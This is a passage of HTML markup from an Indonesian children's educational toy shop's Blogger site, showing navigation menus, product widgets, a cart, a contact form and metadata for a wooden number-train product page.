<h3 class='title'>
Flashcard
</h3>
</div>
<a href='/2020/07/flashcard-wipe-clean-angka-free-spidol-ajaib.html'>Flashcard Angka</a>
<a href='/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html'>Flashcard Anggota Tubuh</a>
<a href='/2020/07/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html'>Flashcard Bangun Datar</a>
<a href='/2020/07/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html'>Flashcard Berhitung</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-buah-sayur.html'>Flashcard Buah Sayur</a>
<a href='/2019/07/flashcard-hewan-air-darat-kartu-pintar-balita-murah.html'>Flashcard Hewan</a>
<a href='/2019/07/flashcard-abjad-huruf-kartu-pintar-balita-murah-jogja.html'>Flashcard Huruf</a>
<a href='/2020/07/flashcard-iqra-mainan-edukasi-kartu-pintar-anak.html'>Flashcard Iqro</a>
<a href='/2019/07/flashcard-membaca-seri-1-kartu-pintar-balita-murah.html'>Flashcard Membaca</a>
<a href='/2019/07/flashcard-isi-96-kartu-pintar-balita-lengkap.html'>Flashcard Murah 96 Pcs</a>
<a href='/2019/07/flashcard-kendaraan-transportasi-kartu-pintar-balita-murah-jogja.html'>Flashcard Kendaraan</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-warna-bentuk-profesi.html'>Flashcard Profesi</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kendaraan
</h3>
</div>
<a href='/2016/07/mainan-kayu-edukatif-anak-bus-sortasi.html'>Bus</a>
<a href='/2019/12/mainan-balok-mobil-susun-pinus.html'>Mobil</a>
<a href='/2020/04/balok-heli-mainan-kayu-murah.html'>Helikopter</a>
<a href='/2021/06/kereta-angka-1-10-mainan-kayu-sni.html'>Kereta</a>
<a href='/2016/04/mainan-kayu-edukatif-anak-balok-pesawat.html'>Pesawat</a>
<a href='/2016/05/mainan-kayu-edukatif-anak-balok-tank.html'>Tank</a>
<a href='/2019/12/mainan-balok-truck-geometri-pinus.html'>Truk</a>
<a href='/2025/01/mainan-kayu-balok-kapal-boat-kargo-pesiar.html'>Kapal</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Mainan Berdiri
</h3>
</div>
<a href='/2019/09/mb-skolastik-keluarga-ape-paud-tk.html'>MB Keluarga</a>
<a href='#/'>MB Alat Musik</a>
<a href='#'>MB Baju Adat</a>
<a href='#'>MB Rumah Adat</a>
<a href='/2019/09/mb-skolastik-polisi-ape-paud-tk.html'>MB Polantas</a>
<a href='/2019/09/skolastik-agama-mb-ibadah-ape-paud-tk.html'>MB Rumah Ibadah</a>
<a href='/2017/08/papan-peraga-sholat-putra-putri.html'>MB Sholat</a>
<a href='#'>MB Tari Adat</a>
<a href='/2016/11/beli-tuntunan-wudhu-putra-peraga-edukatif-anak.html'>MB Wudhu</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='/2019/11/mainan-tradisional-anak-bakiak-tali-ape-tk.html'>Bakiak Tali</a>
<a href='/2020/02/mainan-bakiak-kayu-isi-3-anak.html'>Bakiak Panjang</a>
<a href='/2020/03/mainan-lempar-gelang-rotan-ape-paud-tk.html'>Lempar Gelang</a>
<a href='/2016/12/bola-bowling-kayu-mainan-anak-paud.html'>Bowling</a>
<a href='/2025/05/bola-boccia-bocce-petanque-tunanetra.html'>Bola Bocce</a>
<a href='/2020/07/bola-basket-ukuran-2-anak-paud-tk.html'>Bola Basket</a>
<a href='/2021/02/holahoop-hulahup-dancing-mainan-tradisional-anak-tk.html'>Holahoop</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Meronce
</h3>
</div>
<a href='/2020/12/mainan-meronce-buah-mdf-sticker.html'>Meronce Buah</a>
<a href='/2016/10/jual-mainan-edukasi-anak-meronce-geometri.html'>Meronce Geometri 25</a>
<a href='/2025/03/permainan-meronce-9-bentuk-geometri-box-150-pcs.html'>Meronce Geometri 150</a>
<a href='/2020/12/mainan-meronce-hewan-mdf-sticker-binatang.html'>Meronce Hewan</a>
<a href='/2018/04/grosir-mainan-anak-murah-balok-hijaiyah.html'>Meronce Hijaiyah</a>
<a href='/2018/02/mainan-edukatif-jogja-balok-alfabet.html'>Meronce Huruf</a>
<a href='/2020/12/mainan-meronce-transportasi-mdf-sticker-kendaraan.html'>Meronce Kendaraan</a>
<a href='/2020/06/mainan-meronce-kolong-manik-tong.html'>Meronce Manik</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Motorik
</h3>
</div>
<a href='/search/label/mainan-wire'>Wire Game</a>
<a href='/search?q=balok+pukul'>Balok Pukul</a>
<a href='/search?q=mencucuk'>Mencucuk</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Berhitung
</h3>
</div>
<a href='/2021/05/mathematical-intelligence-stick-hitung.html'>Stick Hitung</a>
<a href='/2020/10/montessori-abacus-domino-ring-box-mainan-edukasi-anak.html'>Abacus Ring Box</a>
<a href='/2019/10/donat-hitung-isi-20-ape-paud-tk.html'>Donat Hitung</a>
<a href='/2016/07/mainan-kayu-edukatif-anak-sempoa-jerapah.html'>Sempoa</a>
<a href='/2020/12/ape-paud-pohon-angka-warna-mainan-anak-tk.html'>Pohon Angka</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='769496943684596278'>
<a class='post-content' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='post-image-link'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w70/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Kereta Pelangi 123 Premium Mainan Kayu</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1913597556432628795'>
<a class='post-content' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='post-image-link'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w70/paud-yogyakarta.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='6458794783263310060'>
<a class='post-content' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='post-image-link'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w70/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='7187339740847083702'>
<a class='post-content' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='post-image-link'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w70/konsep-flashcard-balita-doa-sehari-hari.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2126883726308415106'>
<a class='post-content' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='post-image-link'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w70/menara-segi-enam-1.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2785299542992408015'>
<a class='post-content' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='post-image-link'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w70/lotto-warna-2-lapis-2.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/iklan-bukukain'>
iklan-bukukain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-kebutuhanku-paud'>
ape-tema-kebutuhanku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/usia-2-tahun-keatas'>
usia-2-tahun-keatas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.sebutik.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Template Blogger Mirip TOKOPEDIA ( Promo )</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/6283894145858'>
<img alt='Template Blogger Mirip TOKOPEDIA ( Promo )' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgSaGoxfrHVJ5gyI33uAIvZD9DfgA-6UlUR9lbxQliUJ1Dv-KO6Sc21IfWkcHQchth-s-5hweucHcteJ1j5Iaygc_Nc1u-1brfbDBDNjK1P-zgvt342EejFQYK0nimt5Z3ipo0vIT-clX5pHzGfrJgQRY8RueN0YNNfpobz8ymrDrkzQAueAo9-A8s0c/s480/blogpedia-theme.png' height='480' id='Image1_img' src='[data-uri]' width='480'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>30/04/2025</b> - <strike>Rp.195.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nama' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Pesan' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' height='113' src='[data-uri]' width='113'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/05843694004894431231' rel='author nofollow'>Sebutik Edutoys</a>
</div>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ/s220/indrai.jpg' height='83' src='[data-uri]' width='83'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/13870750214249001602' rel='author nofollow'>indrai</a>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend no-items section' id='search-trend' name='Widget Pencarian Terbaik'>
</div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html"
  },
  "headline": "Kereta Angka 2 Gerbong Mainan Edukasi Kayu","description": "Product Details  Isi: 1 Kepala + 2 Gerbong  Dimensi Angka: 3x3x3 cm  Dimensi Produk: 67x6x12 cm  Berat: 600 grams  Bahan: Pinus + MDF  St...","datePublished": "2018-01-12T00:54:00-08:00",
  "dateModified": "2025-05-03T07:35:50-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/w1200-h630-p-k-no-nu/kereta-angka-premium-1.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Sebutik Edutoys"
  }
}</script>
<div id='breadcrumb'>
